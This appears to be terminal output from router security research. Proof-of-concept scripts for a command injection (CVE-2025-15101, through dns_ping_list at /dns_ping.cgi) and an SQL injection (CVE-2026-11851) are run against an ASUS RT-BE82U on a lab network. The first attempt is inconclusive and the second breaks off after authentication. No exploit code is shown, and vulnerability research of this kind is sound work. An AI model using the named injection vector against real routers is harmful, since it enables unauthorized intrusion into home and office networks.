 ssh caesurus@192.168.5.105
caesurus@caesurus-21es000jus ~/Documents/ASUS/rt-be82u-3.0.0.6.102_39099/research
% python3 ./poc_CVE-2025-15101.py 192.168.50.1
Target: 192.168.50.1 | CVE-2025-15101 command injection
[1/3] Authenticate and verify RT-BE82U firmware 3.0.0.6.102_39099...
Authenticated dashboard and build 39099 verified.
[2/3] Send crafted dns_ping_list to /dns_ping.cgi...
INCONCLUSIVE: control shell did not listen on lab Ethernet
caesurus@caesurus-21es000jus ~/Documents/ASUS/rt-be82u-3.0.0.6.102_39099/research
% python3 ./poc_CVE-2026-11851.py 192.168.50.1
Target: 192.168.50.1 | CVE-2026-11851 SQL injection
[1/6] Authenticate and verify the installed firmware...
Authenticated dashboard and build 39099 verified.